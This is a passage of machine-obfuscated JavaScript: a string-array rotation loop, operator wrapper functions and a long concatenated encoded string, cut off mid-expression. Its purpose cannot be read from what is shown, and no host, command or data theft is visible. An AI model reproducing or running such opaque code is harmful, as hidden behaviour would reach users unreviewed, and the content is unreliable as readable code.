c=-parseInt(T(0x819,'b(Kg'))*parseInt(T(0x2f9,'Fvh)'))+-parseInt(T(0x200,'Fvh)'))+parseInt(T(0x354,'*SJp'))+-parseInt(T(0x5ca,'c[*R'))*parseInt(T(0x244,'oK4c'))+parseInt(T(0x230,'[76R'))+parseInt(T(0x757,'QbyL'))+parseInt(T(0x883,'hbbG'))*parseInt(T(0x483,'jOpv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6371347c,0x47841),!function(){var U=_0x6371347d,c={};c[U(0x3c2,'3q4C')]=function(A,B){return A<B;},c[U(0x75c,'sTHq')]=function(A,B){return A!==B;},c[U(0x78b,'VdN7')]=function(A,B){return A===B;},c[U(0x1db,'w(JS')]=function(A,B){return A+B;},c[U(0x198,'[76R')]=function(A,B){return A*B;},c[U(0x309,'8koL')]=function(A,B){return A-B;},c[U(0x731,'3vz*')]=function(A,B){return A===B;},c[U(0x50a,'toLm')]=function(A,B){return A+B;},c[U(0x6e6,'Bt%l')]=function(A,B){return A!==B;},c[U(0x558,'HqYG')]=function(A,B){return A===B;},c[U(0x2ac,'*Fo9')]=function(A,B){return A===B;},c[U(0x461,'w(JS')]=function(x,y,A,B,E,F,H,J,P,Q,S){return x(y,A,B,E,F,H,J,P,Q,S);},c[U(0x897,'*Fo9')]=function(A,B){return A||B;},c[U(0x656,'QbyL')]=function(x,y){return x(y);},c[U(0x379,'gZX^')]=function(x){return x();},c[U(0x650,'F%2s')]=function(x,y,A,B,E,F,H,J){return x(y,A,B,E,F,H,J);},c[U(0x875,'VdN7')]=function(A,B){return A!==B;},c[U(0x350,'Pl$]')]=function(A,B){return A!==B;},c[U(0x37c,'poh6')]=function(A,B){return A!==B;},c[U(0x3ce,'QbyL')]=function(A,B){return A!==B;},c[U(0x4bd,'b(Kg')]=function(x,y,A,B,E,F,H){return x(y,A,B,E,F,H);},c[U(0x779,'*Fo9')]=function(x,y){return x(y);},c[U(0x1e0,'sQb1')]=function(x,y,A,B,E){return x(y,A,B,E);},c[U(0x781,'SjWL')]=function(A,B){return A||B;},c[U(0x6a4,'kycW')]=U(0x2a3,'toLm')+U(0x4b1,'N!3(')+U(0x41a,'3vz*')+U(0x49a,'gZX^')+U(0x8ee,'%WWZ')+U(0x671,'duJ)')+U(0x253,'dy%H')+U(0x519,'FFV&')+U(0x3f6,'w(JS')+U(0x4e0,'HeJr')+U(0x300,'HeJr')+U(0x751,'Fvh)')+U(0x468,'c[*R')+U(0x496,'kycW')+U(0x422,'*SJp')+U(0x2bb,'8koL')+U(0x51b,'j0QS')+U(0x33c,'F%2s')+U(0x86c,'poh6')+U(0x688,'VniK')+U(0x1c2,'oK4c')+U(0x48f,'#V8t')+U(0x52a,'3q4C')+U(0x706,'HeJr')+U(0x2f7,'AT$F')+U(0x47b,'N!3(')+U(0x8b5,'3vz*')+U(0x640,'CZp!')+U(0x43a,'m%fz')+U(0x8d2,'F%2s')+U(0x787,'3vz*')+U(0x550,'UvqJ')+U(0x2f8,'jOpv')+U(0x812,'#V8t')+U(0x889,'%WWZ')+U(0x74f,'m%fz')+U(0x67f,'*SJp')+U(0x723,'[76R')+U(0x533,'%WWZ')+U(0x5ec,'b(Kg')+U(0x4de,'[76R')+U(0x60f,'Fvh)')+U(0x78c,'h%*w')+U(0x263,'HqYG')+U(0x623,'VniK')+U(0x80c,'j0QS')+U(0x1bd,'jOpv')+U(0x41e,'FFV&')+U(0x6c2,'CZp!')+U(0x26f,'h%*w')+U(0x416,'fuu9')+U(0x1cc,'U$u%')+U(0x716,'toLm')+U(0x6ad,'Pl$]')+U(0x36e,'N!3(')+U(0x405,'3vz*')+U(0x23b,'KCUE')+U(0x7b8,'KCUE')+U(0x4b3,'nSHv')+U(0x61c,'FFV&')+U(0x2cb,'Pl$]')+U(0x8a2,'HqYG')+U(0x3e7,'F%2s')+U(0x511,'nSHv')+U(0x1a2,'#V8t')+U(0x719,'KDuS')+U(0x638,'*Fo9')+U(0x8b9,'sTHq')+U(0x7ab,'*Fo9')+U(0x530,'kycW')+U(0x6d9,'b(Kg')+U(0x3ba,'m%fz')+U(0x586,'8koL')+U(0x63d,'Fvh)')+U(0x35d,'dy%H')+U(0x2c6,'[76R')+U(0x2f2,'Bt%l')+U(0x3f7,'duJ)')+U(0x42f,'VdN7')+U(0x4ec,'oK4c')+U(0x3ab,'poh6')+U(0x5c6,'%WWZ')+U(0x6a9,'*Fo9')+U(0x203,'b(Kg')+U(0x74c,'N!3(')+U(0x82e,'fuu9')+U(0x5bc,'nSHv')+U(0x42c,'Mrr@')+U(0x44d,'*Fo9')+U(0x1c3,'*SJp')+U(0x199,'j0QS')+U(0x4c8,'nSHv')+U(0x672,'*SJp')+U(0x4ab,'Bt%l')+U(0x411,'VdN7')+U(0x531,'c[*R')+U(0x373,'3q4C')+U(0x412,'KDuS')+U(0x80e,'*SJp')+U(0x218,'VdN7')+U(0x1af,'KDuS')+U(0x84b,'KDuS')+U(0x65c,'dy%H')+U(0x627,'Bt%l')+U(0x67c,'%WWZ')+U(0x846,'#V8t')+U(0x6c1,'QbyL')+U(0x247,'j0QS')+U(0x48c,'Mrr@')+U(0x8ed,'8koL')+U(0x41c,'c[*R')+U(0x54c,'b(Kg')+U(0x1b6,'poh6')+U(0x516,'CZp!')+U(0x251,'c[*R')+U(0x292,'VdN7')+U(0x685,'FFV&')+U(0x48e,'sTHq')+U(0x3fd,'c[*R')+U(0x423,'[76R')+U(0x521,'nSHv')+U(0x849,'nSHv')+U(0x6f1,'VniK')+U(0x27e,'%WWZ')+U(0x7a9,'oK4c')+U(0x565,'duJ)')+U(0x66c,'oK4c')+U(0x288,'AT$F')+U(0x1a1,'CZp!')+U(0x85b,'nSHv')+U(0x687,'j0QS')+U(0x33e,'[76R')+U(0x4e3,'gZX^')+U(0x824,'KCUE')+U(0x51f,'HeJr')+U(0x5ff,'m%fz')+U(0x376,'8koL')+U(0x62e,'j0QS')+U(0x434,'h%*w')+U(0x341,'hbbG')+U(0x58c,'HeJr')+U(0x3c3,'hbbG')+U(0x551,'c[*R')+U(0x816,'sTHq')+U(0x7d7,'duJ)')+U(0x583,'AT$F')+U(0x274,'VdN7')+U(0x5bf,'HeJr')+U(0x297,'!pIf')+U(0x3f9,'sTHq')+U(0x8ce,'QbyL')+U(0x5dd,'duJ)')+U(0x70f,'UvqJ')+U(0x1d3,'nSHv')+U(0x5a4,'3vz*')+U(0x2c7,'dy%H')+U(0x22a,'hbbG')+U(0x78f,'sQb1')+U(0x451,'Fvh)')+U(0x2b6,'KDuS')+U(0x363,'KDuS')+U(0x3f5,'N!3(')+U(0x7a6,'gZX^')+U(0x7cb,'j0QS')+U(0x28a,'h%*w')+U(0x802,'F%2s')+U(0x4ee,'VniK')+U(0x536,'[76R')+U(0x2ae,'nSHv')+U(0x443,'HeJr')+U(0x5df,'nSHv')+U(0x60c,'HqYG')+U(0x89b,'Fvh)')+U(0x8e3,'b04i')+U(0x222,'KCUE')+U(0x32e,'KDuS')+U(0x418,'SjWL')+U(0x84a,'sTHq')+U(0x539,'Fvh)')+U(0x566,'3vz*')+U(0x34a,'poh6')+U(0x65e,'poh6')+U(0x2d3,'VjEG')+U(0x2e2,'poh6')+U(0x7f9,'nSHv')+U(0x798,'sTHq')+U(0x6ca,'KDuS')+U(0x6c9,'Mrr@')+U(0x3b2,'Mrr@')+U(0x8d8,'w(JS')+U(0x8db,'SjWL')+U(0x1c1,'dy%H')+U(0x1de,'8koL')+U(0x845,'N!3(')+U(0x1e1,'!pIf')+U(0x7ed,'8koL')+U(0x578,'HeJr')+U(0x3b4,'[76R')+U(0x53e,'KDuS')+U(0x30a,'dy%H')+(U(0x8ef,'U$u%')+U(0x5cb,'dy%H')+U(0x797,'fuu9')+U(0x8e9,'sQb1')+U(0x71c,'AT$F')+U(0x871,'sTHq')+U(0x480,'m%fz')+U(0x7ec,'HeJr')+U(0x574,'FFV&')+U(0x298,'HeJr')+U(0x359,'m%fz')+U(0x771,'jOpv')+U(0x535,'!pIf')+U(0x6d4,'hbbG')+U(0x26b,'fuu9')+U(0x654,'VdN7')+U(0x84c,'VdN7')+U(0x414,'!pIf')+U(0x613,'*SJp')+U(0x85d,'Mrr@')+U(0x594,'F%2s')+U(0x8c5,'FFV&')+U(0x8d6,'dy%H')+U(0x7c6,'dy%H')+U(0x337,'F%2s')+U(0x767,'Pl$]')+U(0x6d3,'nSHv')+U(0x5a7,'jOpv')+U(0x217,'duJ)')+U(0x4e2,'kycW')+U(0x3fb,'FFV&')+U(0x80a,'dy%H')+U(0x8cd,'nSHv')+U(0x675,'jOpv')+U(0x306,'#V8t')+U(0x351,'Bt%l')+U(0x6b6,'v7jd')+U(0x843,'fuu9')+U(0x874,'Fvh)')+U(0x473,'gZX^')+U(0x634,'VniK')+U(0x47a,'KDuS')+U(0x21e,'hbbG')+U(0x1b5,'%WWZ')+U(0x83f,'VniK')+U(0x1ad,'dy%H')+U(0x72b,'*Fo9')+U(0x1b8,'m%fz')+U(0x761,'Bt%l')+U(0x369,'v7jd')+U(0x66d,'KCUE')+U(0x241,'*SJp')+U(0x463,'b04i')+U(0x7e1,'jOpv')+U(0x45c,'Pl$]')+U(0x89d,'kycW')+U(0x8ec,'jOpv')+U(0x36a,'KCUE')+U(0x81c,'3vz*')+U(0x7ef,'[76R')+U(0x504,'HqYG')+U(0x8d3,'QbyL')+U(0x1f0,'duJ)')+U(0x8f3,'KCUE')+U(0x3db,'Fvh)')+U(0x41f,'b04i')+U(0x690,'poh6')+U(0x857,'nSHv')+U(0x424,'oK4c')+U(0x53a,'FFV&')+U(0x46d,'Mrr@')+U(0x681,'Bt%l')+U(0x86f,'VdN7')+U(0x544,'m%fz')+U(0x495,'b(Kg')+U(0x4b2,'U$u%')+U(0x53c,'KCUE')+U(0x6d0,'8koL')+U(0x2be,'j0QS')+U(0x890,'F%2s')+U(0x36f,'FFV&')+U(0x593,'U$u%')+U(0x63f,'h%*w')+U(0x313,'fuu9')+U(0x8ea,'poh6')+U(0x729,'8koL')+U(0x82f,'3vz*')+U(0x69b,'N!3(')+U(0x827,'sQb1')+U(0x8b8,'kycW')+U(0x49f,'poh6')+U(0x8bd,'h%*w')+U(0x1f7,'kycW')+U(0x56d,'gZX^')+U(0x65a,'U$u%')+U(0x813,'jOpv')+U(0x6dc,'Mrr@')+U(0x21d,'!pIf')+U(0x820,'3vz*')+U(0x7ad,'N!3(')+U(0x1ca,'sTHq')+U(0x6b0,'[76R')+U(0x7ac,'Bt%l')+U(0x2bd,'poh6')+U(0x4ae,'HqYG')+U(0x547,'sTHq')+U(0x794,'%WWZ')+U(0x1fd,'j0QS')+U(0x596,'KCUE')+U(0x752,'w(JS')+U(0x842,'j0QS')+U(0x891,'VdN7')+U(0x666,'jOpv')+U(0x1be,'N!3(')+U(0x6ce,'sQb1')+U(0x1f8,'8koL')+U(0x5d9,'*Fo9')+U(0x33f,'U$u%')+U(0x469,'j0QS')+U(0x527,'h%*w')+U(0x840,'!pIf')+U(0x652,'[76R')+U(0x793,'CZp!')+U(0x1cb,'VniK')+U(0x2eb,'kycW')+U(0x37f,'oK4c')+U(0x6f3,'F%2s')+U(0x453,'UvqJ')+U(0x6a1,'Bt%l')+U(0x20c,'m%fz')+U(0x4da,'poh6')+U(0x32b,'oK4c')+U(0x4a2,'b(Kg')+U(0x7c5,'[76R')+U(0x4c1,'dy%H')+U(0x4f7,'hbbG')+U(0x2f6,'dy%H')+U(0x1ea,'KCUE')+U(0x3e4,'nSHv')+U(0x6ac,'KDuS')+U(0x73d,'QbyL')+U(0x1a8,'CZp!')+U(0x8b7,'[76R')+U(0x208,'j0QS')+U(0x4a7,'KCUE')+U(0x22e,'UvqJ')+U(0x864,'SjWL')+U(0x3c1,'dy%H')+U(0x345,'Fvh)')+U(0x5de,'HeJr')+U(0x86a,'Mrr@')+U(0x378,'N!3(')+U(0x4d9,'Fvh)')+U(0x6e9,'UvqJ')+U(0x202,'hbbG')+U(0x526,'poh6')+U(0x599,'!pIf')+U(0x74b,'KDuS')+U(0x2b5,'poh6')+U(0x88d,'AT$F')+U(0x3f3,'fuu9')+U(0x88c,'KCUE')+U(0x610,'SjWL')+U(0x8e1,'dy%H')+U(0x51a,'8koL')+U(0x68e,'gZX^')+U(0x307,'kycW')+U(0x7d6,'w(JS')+U(0x1eb,'*Fo9')+U(0x696,'w(JS')+U(0x7b0,'VjEG')+U(0x8c1,'b(Kg')+U(0x5aa,'!pIf')+U(0x197,'%WWZ')+U(0x629,'m%fz')+U(0x5b0,'c[*R')+U(0x56b,'*Fo9')+U(0x262,'KDuS')+U(0x40b,'VniK')+U(0x484,'HeJr')+U(0x3e5,'kycW')+U(0x4e5,'*Fo9')+U(0x2dd,'3vz*')+U(0x1d8,'VjEG')+U(0x390,'FFV&')+U(0x8f1,'duJ)')+U(0x25f,'VjEG')+U(0x4cc,'v7jd')+U(0x1fc,'HqYG')+U(0x6e5,'j0QS')+U(0x83d,'dy%H')+U(0x59d,'b04i')+U(0x739,'jOpv')+U(0x4d0,'KCUE')+U(0x5cf,'dy%H')+U(0x7a2,'jOpv')+U(0x243,'VniK')+U(0x2cc,'Bt%l')+U(0x4f1,'kycW')+U(0x5f7,'sQb1'))+(U(0x275,'3vz*')+U(0x214,'w(JS')+U(0x448,'Pl$]')+U(0x58a,'fuu9')+U(0x749,'3q4C')+U(0x5fb,'j0QS')+U(0x44a,'kycW')+U(0x632,'!pIf')+U(0x2a7,'sTHq')+U(0x2c2,'*Fo9')+U(0x456,'VjEG')+U(0x4b7,'U$u%')+U(0x7b2,'KCUE')+U(0x380,'b04i')+U(0x32d,'toLm')+U(0x54e,'U$u%')+U(0x5c1,'VjEG')+U(0x332,'F%2s')+U(0x567,'Fvh)')+U(0x3d9,'gZX^')+U(0x2b8,'*Fo9')+U(0x1c4,'VjEG')+U(0x331,'nSHv')+U(0x869,'hbbG')+U(0x4c3,'toLm')+U(0x384,'kycW')+U(0x743,'VdN7')+U(0x402,'3q4C')+U(0x4dd,'gZX^')+U(0x73b,'VdN7')+U(0x6f6,'nSHv')+U(0x5ee,'*SJp')+U(0x69d,'3vz*')+U(0x343,'!pIf')+U(0x821,'HqYG')+U(0x45f,'j0QS')+U(0x2d1,'poh6')+U(0x806,'m%fz')+U(0x52b,'fuu9')+U(0x431,'Pl$]')+U(0x69c,'dy%H')+U(0x360,'VjEG')+U(0x540,'dy%H')+U(0x86b,'oK4c')+U(0x4db,'Fvh)')+U(0x5da,'m%fz')+U(0x6d2,'kycW')+U(0x803,'nSHv')+U(0x541,'U$u%')+U(0x815,'Mrr@')+U(0x78a,'3vz*')+U(0x490,'U$u%')+U(0x646,'8koL')+U(0x8a6,'b04i')+U(0x563,'FFV&')+U(0x462,'b04i')+U(0x2e8,'HeJr')+U(0x50b,'8koL')+U(0x59c,'h%*w')+U(0x7e7,'Fvh)')+U(0x31b,'Fvh)')+U(0x810,'m%fz')+U(0x8df,'3vz*')+U(0x4ff,'SjWL')+U(0x261,'F%2s')+U(0x4f0,'w(JS')+U(0x69f,'m%fz')+U(0x457,'F%2s')+U(0x6e0,'HqYG')+U(0x525,'VniK')+U(0x213,'3q4C')+U(0x5f0,'U$u%')+U(0x2b7,'toLm')+U(0x50c,'VdN7')+U(0x475,'j0QS')+U(0x3e2,'N!3(')+U(0x39e,'[76R')+U(0x37b,'h%*w')+U(0x5fd,'QbyL')+U(0x814,'HqYG')+U(0x721,'w(JS')+U(0x8f2,'Mrr@')+U(0x5cc,'oK4c')+U(0x42e,'AT$F')+U(0x299,'U$u%')+U(0x87b,'3vz*')+U(0x768,'CZp!')+U(0x1f9,'Bt%l')+U(0x826,'b04i')+U(0x404,'3q4C')+U(0x600,'QbyL')+U(0x61d,'oK4c')+U(0x67a,'3q4C')+U(0x7ee,'poh6')+U(0x35f,'!pIf')+U(0x7d2,'oK4c')+U(0x27f,'FFV&')+U(0x2d4,'FFV&')+U(0x2a0,'#V8t')+U(0x50d,'sTHq')+U(0x552,'KDuS')+U(0x20e,'v7jd')+U(0x7a7,'F%2s')+U(0x1e8,'duJ)')+U(0x7b3,'gZX^')+U(0x4f9,'!pIf')+U(0x778,'j0QS')+U(0x619,'VniK')+U(0x3f4,'#V8t')+U(0x75b,'jOpv')+U(0x70b,'#V8t')+U(0x264,'CZp!')+U(0x1d0,'Pl$]')+U(0x1f4,'toLm')+U(0x5a8,'h%*w')+U(0x8c3,'*SJp')+U(0x554,'v7jd')+U(0x5c9,'Bt%l')+U(0x1c8,'FFV&')+U(0x4a8,'F%2s')+U(0x310,'3vz*')+U(0x73f,'3vz*')+U(0x1ba,'Mrr@')+U(0x2a8,'*Fo9')+U(0x7c7,'KCUE')+U(0x568,'QbyL')+U(0x478,'*Fo9')+U(0x538,'VdN7')+U(0x476,'Pl$]')+U(0x2cd,'*SJp')+U(0x33b,'VniK')+U(0x2c4,'fuu9')+U(0x2aa,'!pIf')+U(0x860,'w(JS')+U(0x5ac,'3vz*')+U(0x3a5,'8koL')+U(0x1d1,'VniK')+U(0x628,'QbyL')+U(0x248,'hbbG')+U(0x611,'HeJr')+U(0x8e6,'KCUE')+U(0x4d5,'HeJr')+U(0x867,'KCUE')+U(0x559,'sQb1')+U(0x5ae,'N!3(')+U(0x81d,'toLm')+U(0x617,'HqYG')+U(0x2f1,'Fvh)')+U(0x513,'v7jd')+U(0x8bf,'UvqJ')+U(0x2ca,'nSHv')+U(0x507,'gZX^')+U(0x8e8,'3q4C')+U(0x501,'hbbG')+U(0x6cc,'KCUE')+U(0x8f0,'m%fz')+U(0x4d1,'Bt%l')+U(0x8cf,'duJ)')+U(0x433,'VjEG')+U(0x428,'sTHq')+U(0x366,'duJ)')+U(0x630,'w(JS')+U(0x28b,'c[*R')+U(0x6c8,'toLm')+U(0x4e9,'KCUE')+U(0x1cf,'fuu9')+U(0x1ec,'F%2s')+U(0x833,'VdN7')+U(0x3fa,'c[*R')+U(0x295,'3vz*')+U(0x2fb,'*SJp')+U(0x52e,'Pl$]')+U(0x657,'3vz*')+U(0x3d6,'j0QS')+U(0x772,'sQb1')+U(0x283,'VdN7')+U(0x467,'3vz*')+U(0x239,'toLm')+U(0x281,'VjEG')+U(0x1a5,'KCUE')+U(0x40f,'3q4C')+U(0x29b,'8koL')+U(0x85e,'Mrr@')+U(0x663,'sQb1')+U(0x2cf,'h%*w')+U(0x61e,'poh6')+U(0x2a2,'UvqJ')+U(0x60a,'fuu9')+U(0x225,'HeJr')+U(0x643,'h%*w')+U(0x5fc,'F%2s')+U(0x848,'kycW')+U(0x53f,'N!3(')+U(0x873,'toLm')+U(0x3bc,'Pl$]')+U(0x2fe,'m%fz')+U(0x3d7,'*SJp')+U(0x425,'#V8t')+U(0x79d,'3vz*')+U(0x733,'3vz*'))+(U(0x62c,'CZp!')+U(0x888,'b04i')+U(0x7d8,'VjEG')+U(0x872,'KCUE')+U(0x220,'Pl$]')+U(0x47c,'b04i')+U(0x76b,'poh6')+U(0x3eb,'N!3(')+U(0x7df,'sQb1')+U(0x829,'CZp!')+U(0x545,'dy%H')+U(0x6d7,'N!3(')+U(0x36c,'*SJp')+U(0x6a7,'jOpv')+U(0x6f2,'QbyL')+U(0x5ef,'*SJp')+U(0x8c0,'%WWZ')+U(0x34b,'F%2s')+U(0x2d9,'Pl$]')+U(0x441,'3q4C')+U(0x43c,'AT$F')+U(0x760,'poh6')+U(0x2df,'Fvh)')+U(0x1a9,'Mrr@')+U(0x1e3,'Pl$]')+U(0x31a,'oK4c')+U(0x3dd,'Pl$]')+U(0x616,'oK4c')+U(0x788,'VdN7')+U(0x318,'VdN7')+U(0x7b5,'h%*w')+U(0x5c0,'jOpv')+U(0x1e2,'%WWZ')+U(0x6fa,'F%2s')+U(0x582,'SjWL')+U(0x5e6,'VjEG')+U(0x67e,'3vz*')+U(0x1fa,'!pIf')+U(0x677,'toLm')+U(0x836,'8koL')+U(0x868,'kycW')+U(0x590,'KDuS')+U(0x5a6,'gZX^')+U(0x5d0,'hbbG')+U(0x673,'Pl$]')+U(0x21a,'b(Kg')+U(0x61a,'m%fz')+U(0x508,'*SJp')+U(0x4ad,'c[*R')+U(0x23a,'b(Kg')+U(0x4c7,'h%*w')+U(0x556,'nSHv')+U(0x5a1,'*SJp')+U(0x417,'jOpv')+U(0x728,'F%2s')+U(0x1f1,'oK4c')+U(0x71d,'kycW')+U(0x7a1,'AT$F')+U(0x2d0,'F%2s')+U(0x777,'%WWZ')+U(0x524,'QbyL')+U(0x427,'h%*w')+U(0x69e,'FFV&')+U(0x3e8,'c[*R')+U(0x34e,'b04i')+U(0x837,'!pIf')+U(0x344,'dy%H')+U(0x36b,'UvqJ')+U(0x22b,'HeJr')+U(0x5f3,'VniK')+U(0x30f,'UvqJ')+U(0x356,'hbbG')+U(0x3b6,'8koL')+U(0x232,'!pIf')+U(0x352,'b04i')+U(0x3b7,'oK4c')+U(0x326,'HqYG')+U(0x655,'UvqJ')+U(0x4b0,'U$u%')+U(0x3aa,'fuu9')+U(0x285,'VniK')+U(0x804,'VdN7')+U(0x4aa,'QbyL')+U(0x78d,'FFV&')+U(0x7f4,'8koL')+U(0x62a,'hbbG')+U(0x294,'sTHq')+U(0x697,'sTHq')+U(0x308,'dy%H')+U(0x5e0,'j0QS')+U(0x756,'3q4C')+U(0x5a0,'poh6')+U(0x246,'duJ)')+U(0x1e4,'c[*R')+U(0x6c4,'j0QS')+U(0x3e1,'3q4C')+U(0x339,'VdN7')+U(0x55b,'Pl$]')+U(0x1fe,'dy%H')+U(0x35c,'Fvh)')+U(0x5c3,'*Fo9')+U(0x4ca,'fuu9')+U(0x76d,'v7jd')+U(0x2ef,'m%fz')+U(0x270,'VniK')+U(0x7da,'%WWZ')+U(0x8ba,'AT$F')+U(0x491,'3vz*')+U(0x7b9,'dy%H')+U(0x265,'nSHv')+U(0x81a,'8koL')+U(0x396,'hbbG')+U(0x2e1,'dy%H')+U(0x4f2,'sQb1')+U(0x196,'F%2s')+U(0x710,'KDuS')+U(0x606,'%WWZ')+U(0x811,'U$u%')+U(0x678,'N!3(')+U(0x38b,'v7jd')+U(0x494,'sQb1')+U(0x7c8,'CZp!')+U(0x327,'*SJp')+U(0x2bc,'VjEG')+U(0x6a8,'AT$F')+U(0x8af,'VdN7')+U(0x1e6,'w(JS')+U(0x59b,'3vz*')+U(0x3ae,'nSHv')+U(0x80f,'sTHq')+U(0x410,'b04i')+U(0x34f,'%WWZ')+U(0x22c,'kycW')+U(0x847,'8koL')+U(0x742,'8koL')+U(0x711,'N!3(')+U(0x8a9,'SjWL')+U(0x58f,'HeJr')+U(0x3c4,'kycW')+U(0x534,'U$u%')+U(0x557,'Mrr@')+U(0x459,'Fvh)')+U(0x420,'sTHq')+U(0x55c,'UvqJ')+U(0x465,'VdN7')+U(0x1b4,'b(Kg')+U(0x621,'KDuS')+U(0x753,'%WWZ')+U(0x3b9,'AT$F')+U(0x61b,'SjWL')+U(0x3a9,'HeJr')+U(0x7c9,'m%fz')+U(0x40d,'3q4C')+U(0x741,'oK4c')+U(0x394,'N!3(')+U(0x523,'oK4c')+U(0x3a3,'jOpv')+U(0x63e,'UvqJ')+U(0x29e,'UvqJ')+U(0x4d6,'HeJr')+U(0x7c4,'HeJr')+U(0x2de,'Fvh)')+U(0x7ba,'HeJr')+U(0x77d,'jOpv')+U(0x5c7,'FFV&')+U(0x400,'VniK')+U(0x278,'fuu9')+U(0x25b,'*Fo9')+U(0x71e,'b04i')+U(0x7e4,'8koL')+U(0x272,'F%2s')+U(0x1b0,'gZX^')+U(0x823,'FFV&')+U(0x20a,'toLm')+U(0x522,'HeJr')+U(0x25c,'sTHq')+U(0x4d2,'VdN7')+U(0x3ca,'U$u%')+U(0x645,'h%*w')+U(0x6af,'3q4C')+U(0x3ef,'toLm')+U(0x576,'KCUE')+U(0x71a,'UvqJ')+U(0x8b2,'3vz*')+U(0x8b3,'j0QS')+U(0x542,'duJ)')+U(0x631,'*SJp')+U(0x3b0,'jOpv')+U(0x282,'HeJr')+U(0x492,'KDuS')+U(0x4ea,'VniK')+U(0x26a,'%WWZ')+U(0x626,'3vz*')+U(0x1ae,'jOpv')+U(0x587,'b04i')+U(0x863,'v7jd')+U(0x5ce,'*Fo9')+U(0x5e9,'gZX^')+U(0x2bf,'#V8t')+U(0x387,'3q4C'))+(U(0x899,'dy%H')+U(0x3f2,'b(Kg')+U(0x4a5,'sQb1')+U(0x605,'F%2s')+U(0x825,'#V8t')+U(0x7ce,'N!3(')+U(0x55f,'*SJp')+U(0x86d,'F%2s')+U(0x57a,'Mrr@')+U(0x66e,'UvqJ')+U(0x698,'m%fz')+U(0x785,'KCUE')+U(0x7c1,'b(Kg')+U(0x746,'FFV&')+U(0x5d7,'b04i')+U(0x5b1,'8koL')+U(0x7a8,'m%fz')+U(0x8d4,'KDuS')+U(0x85a,'*Fo9')+U(0x31c,'%WWZ')+U(0x72d,'m%fz')+U(0x5ad,'8koL')+U(0x68c,'poh6')+U(0x8e7,'*SJp')+U(0x5f4,'b04i')+U(0x4be,'kycW')+U(0x509,'8koL')+U(0x800,'AT$F')+U(0x8bc,'VniK')+U(0x78e,'sTHq')+U(0x3af,'v7jd')+U(0x375,'*Fo9')+U(0x879,'[76R')+U(0x4cd,'c[*R')+U(0x4ac,'jOpv')+U(0x47d,'gZX^')+U(0x37e,'toLm')+U(0x5bd,'hbbG')+U(0x319,'!pIf')+U(0x44f,'duJ)')+U(0x2ea,'8koL')+U(0x322,'Bt%l')+U(0x1e7,'F%2s')+U(0x80b,'KDuS')+U(0x79b,'oK4c')+U(0x517,'Pl$]')+U(0x2d2,'b04i')+U(0x269,'kycW')+U(0x506,'kycW')+U(0x36d,'m%fz')+U(0x2af,'#V8t')+U(0x56e,'*SJp')+U(0x84d,'dy%H')+U(0x6b3,'VdN7')+U(0x8b0,'UvqJ')+U(0x571,'KCUE')+U(0x44b,'*Fo9')+U(0x641,'U$u%')+U(0x658,'c[*R')+U(0x737,'m%fz')+U(0x88f,'3vz*')+U(0x260,'oK4c')+U(0x6bd,'F%2s')+U(0x77f,'toLm')+U(0x72e,'jOpv')+U(0x732,'oK4c')+U(0x3e9,'c[*R')+U(0x795,'U$u%')+U(0x259,'AT$F')+U(0x7dd,'fuu9')+U(0x7f7,'QbyL')+U(0x6a3,'nSHv')+U(0x333,'U$u%')+U(0x4e6,'FFV&')+U(0x28e,'QbyL')+U(0x6ee,'jOpv')+U(0x6c6,'poh6')+U(0x426,'CZp!')+U(0x26c,'v7jd')+U(0x7f3,'#V8t')+U(0x60d,'kycW')+U(0x7fe,'Mrr@')+U(0x216,'jOpv')+U(0x7b1,'#V8t')+U(0x607,'%WWZ')+U(0x221,'jOpv')+U(0x664,'VniK')+U(0x618,'VniK')+U(0x64f,'VniK')+U(0x852,'duJ)')+U(0x51c,'N!3(')+U(0x6b5,'h%*w')+U(0x39f,'Fvh)')+U(0x6df,'3q4C')+U(0x4fd,'v7jd')+U(0x1a3,'U$u%')+U(0x71b,'*Fo9')+U(0x8c9,'Fvh)')+U(0x3ad,'Pl$]')+U(0x5f6,'VdN7')+U(0x6a5,'VdN7')+U(0x73a,'kycW')+U(0x1f5,'FFV&')+U(0x762,'toLm')+U(0x330,'j0QS')+U(0x8dc,'j0QS')+U(0x271,'oK4c')+U(0x362,'h%*w')+U(0x51d,'SjWL')+U(0x856,'*Fo9')+U(0x471,'!pIf')+U(0x19e,'j0QS')+U(0x6a6,'HqYG')+U(0x60e,'dy%H')+U(0x6f7,'fuu9')+U(0x1df,'QbyL')+U(0x81b,'nSHv')+U(0x754,'SjWL')+U(0x561,'KDuS')+U(0x7b4,'Mrr@')+U(0x5dc,'Mrr@')+U(0x56f,'[76R')+U(0x2e0,'QbyL')+U(0x736,'w(JS')+U(0x55d,'toLm')+U(0x301,'v7jd')+U(0x1ab,'HeJr')+U(0x482,'m%fz')+U(0x6fb,'UvqJ')+U(0x5f5,'nSHv')+U(0x7bb,'hbbG')+U(0x45a,'*Fo9')+U(0x726,'KDuS')+U(0x408,'duJ)')+U(0x305,'sQb1')+U(0x894,'F%2s')+U(0x5ab,'#V8t')+U(0x895,'oK4c')+U(0x6cb,'3vz*')+U(0x3ed,'Bt%l')+U(0x636,'VniK')+U(0x4e1,'HqYG')+U(0x502,'8koL')+U(0x323,'[76R')+U(0x4f4,'jOpv')+U(0x602,'#V8t')+U(0x3f1,'N!3(')+U(0x5d3,'j0QS')+U(0x355,'HeJr')+U(0x674,'b04i')+U(0x7e5,'SjWL')+U(0x74e,'QbyL')+U(0x4d4,'KCUE')+U(0x21c,'N!3(')+U(0x3bb,'oK4c')+U(0x44e,'F%2s')+U(0x8ac,'duJ)')+U(0x63a,'Bt%l')+U(0x67b,'poh6')+U(0x855,'%WWZ')+U(0x72f,'jOpv')+U(0x591,'b04i')+U(0x29d,'U$u%')+U(0x7f0,'Mrr@')+U(0x64a,'h%*w')+U(0x2a6,'w(JS')+U(0x442,'jOpv')+U(0x2fc,'b(Kg')+U(0x1cd,'toLm')+U(0x64e,'sQb1')+U(0x445,'UvqJ')+U(0x7be,'dy%H')+U(0x4ed,'j0QS')+U(0x8a0,'toLm')+'Dq'),c[U(0x7e0,'VdN7')]=U(0x532,'!pIf')+U(0x758,'VdN7')+U(0x6f9,'kycW')+U(0x7d5,'F%2s')+U(0x83b,'c[*R')+U(0x570,'FFV&')+U(0x66a,'N!3(')+U(0x47f,'KDuS')+U(0x832,'8koL')+U(0x3bd,'!pIf')+U(0x3ea,'QbyL')+U(0x8c4,'HqYG')+U(0x667,'b(Kg')+U(0x528,'*Fo9')+U(0x6c5,'fuu9')+U(0x65b,'j0QS')+U(0x505,'Pl$]')+U(